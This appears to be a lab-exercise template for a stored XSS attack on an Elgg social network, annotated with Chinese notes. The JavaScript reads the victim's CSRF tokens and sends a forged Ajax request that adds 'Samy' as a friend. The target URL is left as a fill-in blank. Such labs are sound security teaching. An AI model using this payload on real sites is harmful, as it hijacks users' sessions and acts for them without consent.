 <script type="text/javascript">
window.onload = function () {
var Ajax=null;
两个参数在此代码中已经给出，还需要friend参
数，但我们已经知道samy的friend编码为59
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl=...; //FILL IN
向Add接口请求
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>